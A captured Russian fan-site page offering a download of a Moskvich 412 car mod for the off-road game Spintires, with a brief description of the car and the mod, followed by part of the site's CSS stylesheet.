

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spintires2.ru/702-moskvich-412-dlya-spin-tires.html
body_size: 6924
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Скачать мод Москвич 412 для Spintires 13.04.2015</title>
<meta name="description" content="Мод выполнен с максимальной реалистичностью, имеет один аддон и качественно выполненную анимацию подвески. Проверка работоспособности мода Москвич 412 производилась на версии игры 13.04.201" />
<meta name="keywords" content="скачать мод, Москвич 412, Spin Tires, замена УАЗ-469, советская легковушка, московский завод малолитражных автомобилей, МЗМА, АЗЛК, грузоподъемность, колесная формула, 4 х 2, реалистичность, аддон, анимация подвески, проверка работоспособности, версия 13.04.2015, разведка" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Spintires (Spin Tires) | игра Спинтайрес" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Скачать мод Москвич 412 для Spintires 13.04.2015" />
<meta property="og:url" content="https://spintires2.ru/702-moskvich-412-dlya-spin-tires.html" />
<meta property="og:image" content="https://spintires2.ru/uploads/posts/2015-08/thumbs/1440341650_32320748.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://spintires2.ru/engine/opensearch.php" title="Spintires (Spin Tires) | игра Спинтайрес" />
<link rel="alternate" type="application/rss+xml" title="Spintires (Spin Tires) | игра Спинтайрес" href="https://spintires2.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
<script type="text/javascript" src="https://vk.com/js/api/share.js?94" charset="windows-1251"></script>
<script type="text/javascript">
  VK.init({apiId: 5896430, onlyWidgets: true});
</script>
	<link rel="icon" href="/templates/Default/images/favicon.png" type="image/png">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/styles.css">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/mobile.css">
	<link rel="stylesheet" type="text/css" href="/templates/Default/style/engine.css" />
    <script src="/templates/Default/js/jquery.easing.1.3.js"></script>
    <script src="/templates/Default/js/superfish.js"></script>
    <script src="/templates/Default/js/jquery.hoverIntent.minified.js"></script>
    <script src="/templates/Default/js/jquery.tabs.min.js"></script>
    <script src="/templates/Default/js/jquery.ui.totop.js"></script>
	<script src="/templates/Default/js/float.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(36586315, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36586315" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
$(document).ready(function(){

 var links = [
  '/index.php', // тут по анологии ссылки на которых скрыть
 ];

 if ($.inArray(location.pathname,links)!= -1)
 {
  $("ins").hide(); // тут селектор на скрытие
 }
});
</script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
<div class="main">
<!-- Слайдер -->
<div id="slide">
	<div class="slider">
	    <ul class="items">
			
		</ul>
	</div>
	<a href="#" class="prev">&nbsp;</a><a href="#" class="next">&nbsp;</a>
</div>
<!-- Шапка -->
<div class="head top-head">
    <header>
        <div class="nav-logo">
        	<div class="topmn">
        		<div class="item">
        			<a href="/">
        				<img src="/templates/Default/images/top_mn/st_bg.jpg" alt="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/st_logo.png" alt=""></div>
        			</a>
        		</div>
         		<div class="item">
        			<a href="/mudrunner/">
        				<img src="/templates/Default/images/top_mn/mud_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/mud.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/snowrunner/">
        				<img src="/templates/Default/images/top_mn/snow_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/snow_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/euro-truck-simulator-2/">
        				<img src="/templates/Default/images/top_mn/ets_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/ets_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/fs_bg.jpg" alt="" title="Farming Simulator 2017! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/fs_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/bd_bg.jpg" alt="" title="BeamNG Drive! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/bd_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="clear"></div>
        	</div>
		    <nav>
                <ul class="custom-mn">
					
			<li class="current item1"><a href="/mods/">Все моды</a></li>
			<li class="current"><a href="/mashini/">Машины</a></li>
			<li class="current"><a href="/maps/">Карты</a></li>
		
		
					<form id="search" action='' method="post" >
					    <input type="hidden" name="do" value="search" />
	                    <input type="hidden" name="subaction" value="search" />
						<a href="/index.php?do=search">
	                    <input type="text" id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" />
						</a>
	                    <a href="/index.php?do=search" title="Найти" alt="Найти" onclick="document.getElementById('search').submit()"  class="search_button"></a>
	                </form>
                </ul>
            </nav>
        </div>
    </header>
</div>
<!-- Контент -->
<section id="content" class="top-content" style="margin-top: 0px;">


<div class="main-block" style="">
<div>
<hr style="height: 10px; background-color: grey;">
</div>
	<div class="container_12">
	    <div class="wrapper">
            <br />
			<!-- Левый блок -->
		    <div class="grid_9">
			    

				    <div class="maincont"></div>
				<h2 class="bg-h2-1 bot"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/mods/" itemprop="url"><span itemprop="title">Моды для Spin Tires</span></a></span> &raquo; Скачать мод Москвич 412 для Spintires 13.04.2015</span></div></h2>
                
				<div id='dle-content'>
<div class="block-news-text-bar">
	
    <h1>Скачать мод Москвич 412 для Spintires 13.04.2015</h1>
</div>
<div class="bhinfo">
	<span class="baseinfo">
		Автор: <a onclick="ShowProfile('teelxp', 'https://spintires2.ru/user/teelxp/', '0'); return false;" href="https://spintires2.ru/user/teelxp/">teelxp</a> от <a href="https://spintires2.ru/2016/05/19/" >19 мая 2016</a>
	</span>
	<div class="ratebox"><div class="rate"><div id='ratig-layer-702'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '702'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '702'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '702'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '702'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '702'); return false;">5</a></li>
		</ul>
</div></div></div></div>
</div>
<div>
</div>
<div class="maincont" style="margin-bottom:0;">
	<div style="text-align:center;"><!--TBegin:https://spintires2.ru/uploads/posts/2015-08/1440341650_32320748.jpg|--><a href="https://spintires2.ru/uploads/posts/2015-08/1440341650_32320748.jpg" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2015-08/thumbs/1440341650_32320748.jpg" alt='Скачать мод Москвич 412 для Spintires 13.04.2015' title='Скачать мод Москвич 412 для Spintires 13.04.2015'  /></a><!--TEnd--></div><br />
Мододел Viking предлагает поклонникам игры совершить пересадку с модели УАЗ-469 на советскую легковушку 412-й Москвич, выпускавшийся в период с 1967 по 2001 годы на московском заводе малолитражных автомобилей (МЗМА), впоследствии ставшим АЗЛК. <br />
  <br />
Машина имеет грузоподъемность в 400 кг и колесную формулу 4 х 2. <br />
<br />
Что касается мода, то он выполнен с максимальной реалистичностью, имеет один аддон и качественно выполненную анимацию подвески.<br />
<br />
Проверка работоспособности мода Москвич 412 производилась на версии <a href="/">игры Spin Tires 13.04.2015</a>.<br />
<br />
В игре Spin Tires на Москвиче можно осуществлять разве что разведку, но любители раритетных советских авто останутся довольны этим модом, поскольку он сделан добротно и качественно.<br />

<!-- 
	<p style="text-align: center; margin-bottom: 0;"><a class="button_download" rel="nofollow" href="/go/?https://modsfire.com/3c4GP2yJ00or0PV" target="_blank">Скачать</a></p>
 -->

	<p align="center" style="margin-bottom:0;"><a rel="nofollow" href="/go/?http://sharemods.com/vp9eh1vkscj5/1454867395_408_1.0_13.04.rar.html" target="_blank"><span style="font-size: 12pt; font-weight: bold;">Скачать файл</span></a></p>

    
<div>
</div>
<br />
	
</div>
	
	<div style="clear:both;"></div>
		<div id="collect-and-share">
			<div class="viral-icons-row">
				<div class="cfix left form-button">
					 <span class="cover-stat cover-stat-views" title="Просмотров: 36118" alt="Просмотров: 36118">
					 	 <span class="stat-label-full1 be-font-inline">G </span>
        	 	 	 	 <span class="stat-value-full">36118</span>
     	 	 	 	 </span>
					  <span class="cover-stat cover-stat-views" title="Комментариев: 0" alt="Комментариев: 0">
					 	 <span class="stat-label-full1 be-font-inline">D </span>
        	 	 	 	 <span class="stat-value-full">0</span>
     	 	 	 	 </span>
				</div>
				<span class="viral-icons">
                    <table>
                     <tr>
        <td>
<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script></td>
<td class="hidden_mobile">
<!-- Put this script tag to the place, where the Share button will be -->
<script type="text/javascript"><!--
document.write(VK.Share.button(false,{type: "round", text: "Сохранить"}));
--></script></td>
<td>&nbsp;</td>
        <td class="hidden_mobile"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru" data-hashtags="spintires">Твитнуть</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</td>
        <td>&nbsp;</td>
    </tr></table>



                    </span>
			</div>
		</div>
	<div style="clear:both;"></div>
	
<div style="clear:both;"></div>
	<div class="related">
		<div class="ctop">ВАМ БУДЕТ ИНТЕРЕСНО</div>
		<div style="clear:both;"></div>
<div class="hidden_mobile">

</div>
				<div class="block-news-rel">
		<a href="https://spintires2.ru/660-uaz-based-gaz-66-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2015-07/thumbs/1438244290_ectd3ciokqi.jpg" alt="Скачать мод UAZ BASED GAZ 66 для Spintires от 13.04.2015" title="Скачать мод UAZ BASED GAZ 66 для Spintires от 13.04.2015"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/660-uaz-based-gaz-66-spin-tires-2014.html">Скачать мод UAZ BASED GAZ 66 для Spintires от 13.04.2015</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/500-mod-zil-133-g1-v20-dlya-spin-tires-2015-13042015.html"><img src="https://spintires2.ru/uploads/posts/2016-06/thumbs/1465844550_mod-zil-133-g1-v20-dlya-spin-tires.jpg" alt="Скачать мод грузовик ЗиЛ 133 Г1 v2.0 для Spintires 13.04.2015" title="Скачать мод грузовик ЗиЛ 133 Г1 v2.0 для Spintires 13.04.2015"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/500-mod-zil-133-g1-v20-dlya-spin-tires-2015-13042015.html">Скачать мод грузовик ЗиЛ 133 Г1 v2.0 для Spintires 13.04.2015</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/216-skachat-mod-moskvich-2141-dlya-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2014-09/thumbs/1410348407_e6f202b3.png" alt="Скачать мод Москвич 2141 для Spintires 2014" title="Скачать мод Москвич 2141 для Spintires 2014"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/216-skachat-mod-moskvich-2141-dlya-spin-tires-2014.html">Скачать мод Москвич 2141 для Spintires 2014</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/190-skachat-mod-moskvich-407-dlya-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2014-08/thumbs/1408802603_c36a7891.png" alt="Скачать мод Москвич 407 для Spintires 2014" title="Скачать мод Москвич 407 для Spintires 2014"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/190-skachat-mod-moskvich-407-dlya-spin-tires-2014.html">Скачать мод Москвич 407 для Spintires 2014</a></span> 
		</div>	
	</div>
		<br />
	</div>
	<div style="clear:both;"></div>
	
	<div class="comi">
	</div>
	<div style="clear:both;"></div>
    <div id="comments-container">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, attach: "*"});
</script>
	</div>

<script src="https://code.rkjs.net/universal.js?u=5&s=33"></script>
</div>
            </div>
			<!-- Правый блок -->
			<div class="grid_3">
			<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 138197686);
</script>
<!-- <h3 class="bg-h2-2">Рекламные блоки</h3> -->
<center>
</center>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?137"></script>
</div>
	  </div>
</div>
</div>
</section>
</div>
	<!-- Футер -->
	<footer>
		<div class="main-footer">
            <ul class="pages">
            	
                <li>Контактная почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c7f7c656278657e697f3e227e794c756d62686974227e79">[email&#160;protected]</a></li>
            </ul>
            <p>2020 &copy;<a href="/">SpinTires2.ru</a> <br></p>
			<div class="footer-sch-bot">
				<div class="footer-sch-bot-pad">
				<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t39.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
			</div>
        </div>
</div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"539b99c983fa4c91ab295022046da159","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://spintires2.ru/templates/Default/style/styles.css
body_size: 8320
content:

a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block;}
mark, rp, rt, ruby, summary, time {display:inline;}
blockquote, q {quotes:none;}
table, table td {padding:0;border:none;border-collapse:collapse;}
td.gplus {position: relative;
top: -13px;
left: 15px;
}
.viral-icons td {
    width: 50px!important;
    margin-top: 10px;
    padding: 0;
    overflow: hidden;
}
.viral-icons #___plusone_0 {
    width: 75px!important;
}
img {vertical-align:top;}
embed {vertical-align:top;}
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block;}
mark, rp, rt, ruby, summary, time {display:inline;}
input, textarea {border:0; padding:0; margin:0; outline: 0;}
iframe {border:0; margin:0; padding:0;}
input, textarea, select {margin:0; padding:0px;}

@font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton'), url(Anton.woff) format('woff');
}
@font-face {
  font-family: webfontBL;
  src: url(webfont.woff) format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: Behance;
  src: url('be.eot');
  src: url('be.eot#iefix') format("eot"), url('be.woff') format("woff"), url('be.ttf') format("truetype"), url('be.svg#webfontIyfZbseF') format("svg");
}
html, body {
width:100%; 
padding:0; 
margin:0; 
height:100%;
}
ul {
margin:0; 
padding:0;
list-style-image:none;
}
a {
cursor:pointer;
color: #44686B;
text-decoration:none;
}
a:hover{
text-decoration:none;
color:#1bd0d7;
}
b,i,u,a,p,span{
vertical-align:baseline
}
body {
font-family: webfontBL, Arial, Helvetica, sans-serif ;
font-size:12px; 
line-height:18px;
color:#565555;
background: url('../images/bg.jpg') no-repeat center top #3a485d;
min-width:992px;
height:100%;
}
.main{
width:100%;
height: auto;
min-height:100%;
}
.bg-main{
background: url(../images/slide.jpg) center 0 no-repeat;
}
.logo{
width: 170px; 
height: 50px;
padding:16px 0 0  19px; 
float:left;
}
.logo a{
display:inline-block;
width: 277px; 
margin-top: -52px;
height: 156px; 
margin-left: -18px;
background: url(../images/logo.png) 0 0 no-repeat;
}
h2{
font-size:16px; 
font-family: 'webfontBL', sans-serif;
color:#1C9499; 
line-height:20px;
font-weight: normal;
text-transform:uppercase;
}
.bg-h2-1{
background: url(../images/bg-h2-1.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-1 a{
color: #BEBEBE;
padding: 0 4px 1px;
border-radius: 6px;
}
.bg-h2-1 a:hover{
color:#1bd0d7;
background: rgba(255, 255, 255, 0.25);
}
.bg-h2-2{
background: url(../images/bg-h2-2.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-3{
background: url(../images/bg-h2-3.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-4{
background: url(../images/bg-h2-4.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
h3{
font-size:18px; 
font-family: 'webfontBL', sans-serif;
color:#2e2e2e; 
line-height: 22px; 
font-weight: normal;
text-transform:uppercase;
}
h3 span{
display:inline-block;
margin:-3px 0 0 0;
}
h3 span+span{
display:inline-block;
margin:-6px 0 0 0;
}
h4{
font-size:18px; 
font-family: 'webfontBL', sans-serif;
color:#2e2e2e; 
line-height: 22px; 
font-weight: normal;
text-transform:uppercase;
}
h4 a{
color:#2e2e2e;
}
.txt_uppercase{
text-transform:uppercase;
}
.txt_decor{ 
text-decoration:none !important;
}
.txt_al{
text-align:center;
}
.bold{
font-weight:bold;
}
.txt_norm{ 
text-transform:none !important;
}
.col{
font-family: Arial; 
color:#1bd0d7;
}
.col-1{
font-family: Arial; 
color:#fff;
}
.col-2{
font-family: Arial; 
color:#2e2e2e;
}
.hov:hover{
color:#1bd0d7;
}
.hov-1:hover{
color:#fff;
}
.hov-2:hover{
color:#000;
}
.ff{
font-family: 'webfontBL', sans-serif;
}
.border-none{
border: none !important;
}
.dis-block{
display: block;
}
.dis-inblock{
display: inline-block;
}
.marg_left-0{
margin-left:0 !important;
} 
.marg_right-0{
margin-right:0 !important;
}
.marg-left-right-0{
margin-left:0 !important; margin-right:0 !important;
}
.last-bot{
margin-bottom:0 !important;
} 
.last-bot-padd{
padding-bottom: 0 !important;
}
.bg-none{
background:none !important;
}
.padd{
margin:0 0 17px 0 ;
}
.padd-1{
margin:56px 0 16px 0 ;
}
.padd-2{
margin:26px 0 54px 0 ;
}
.top{
margin-top: 6px;
}
.top-0{
margin-top: 5px;
}
.top-0-1{
margin-top: 2px;
}
.top-0-2{
margin-top: 4px;
}
.top-1{
margin-top: 13px;
}
.top-1-1{
margin-top: 11px;
}
.top-1-2{
margin-top: 20px;
}
.top-1-3{
margin-top: 22px;
}
.top-2{
margin-top: 48px;
}
.top-2-1{
margin-top: 46px;
}
.top-3{
margin-top: 8px;
}
.bot{
margin-bottom: 15px;
}
.bot-0{
margin-bottom:14px;
}
.bot-0-1{
margin-bottom:12px;
}
.bot-1{
padding-bottom: 10px;
}
.bot-2{
margin-bottom: 18px;
}
.bot-2-1{
margin-bottom: 16px;
}
.bot-3{
margin-bottom: 4px;
}
.bot-4{
margin-bottom: 3px;
}
.bot-4-1{
margin-bottom: 2px;
}
.bot-5{
margin-bottom: 8px;
}
.left{
margin-left: 1px;
}
.right{
margin-right: 19px;
}
.right-1{
margin-right: 21px;
}
.right-2{
margin-right: 9px;
}
.news-content-block{
height: 191px;
float: left;
margin: 20px 0 15px;
padding-right: 13px;
background-color: rgba(231, 231, 231, 0.91);
}
.news-content-block:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
padding-right:13px;
}
.dnner2{
width:289px;
height:175px;
display:block;
position:relative;
overflow:hidden;
border: 8px solid #D1D1D1;
} 
.dnner2 img{
width:289px; 
min-height:175px;
position:relative;
}
.news-content-block-rg{
width: 367px;
height: 157px; 
margin: -190px 0 0 320px;
}
.news-content-block-data a{ 
font-size:13px;
color:#1bd0d7;
}
.news-content-block-title {
margin-top:10px;
}
.news-content-block-title {
font-size:18px;
color:#2e2e2e;
}
.news-content-block-title a{
font-size:18px;
color:#2e2e2e;
}
.news-content-block-title a:hover{
color: #1bd0d7;
}
.news-content-block-text{
text-align: justify;
height: 85px;
overflow: hidden;
margin-top:10px;
font-family:'Arial';
font-size:12px;
color:#565555;
}
.news-content-block-cnop {
float: right;
}
.news-content-block-cnop a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: transparent;
background-color: rgb(117, 117, 117);
-webkit-border-radius: 2px 2px 2px 2px;
-moz-border-radius: 2px 2px 2px 2px;
-ms-border-radius: 2px 2px 2px 2px;
border-radius: 2px 2px 2px 2px;
}
.news-content-block-cnop a:hover{
background: transparent;
background-color: rgb(45,45,45);
-webkit-border-radius: 2px 2px 2px 2px;
-moz-border-radius: 2px 2px 2px 2px;
-ms-border-radius: 2px 2px 2px 2px;
border-radius: 2px 2px 2px 2px;
}
.crlta{
width: 700px;
height: 1px; 
overflow: hidden; 
background:url('../images/bg-bot.jpg') no-repeat;
float: left;
}
.ratebox {
border: solid 1px;
border-radius: 9px;
padding: 2px 4px 0 4px;
float: right;
height: 19px;
text-align: center;
background: #fff;
}
.ratebox-sh {
margin: -1px -13px 0 0;
border: solid 1px #fff;
border-radius: 0 0 0 9px;
padding: 1px 4px 0 4px;
float: right;
height: 19px;
text-align: center;
background: #fff;
}
.rate {
text-align: left;
width: 85px;
height: 17px;
margin: 0 auto;
overflow: hidden;
}
.cover-stat-wrap {
background: #fff;
margin: 0 0 0 325px;
float: left;
height: 19px;
line-height: 14px;
border-radius: 9px;
border: solid 1px #D8D8D8;
padding: 3px 4px 0 4px;
}
.cover-stat {
margin-right: 8px;
}
.cover-stat .stat-label {
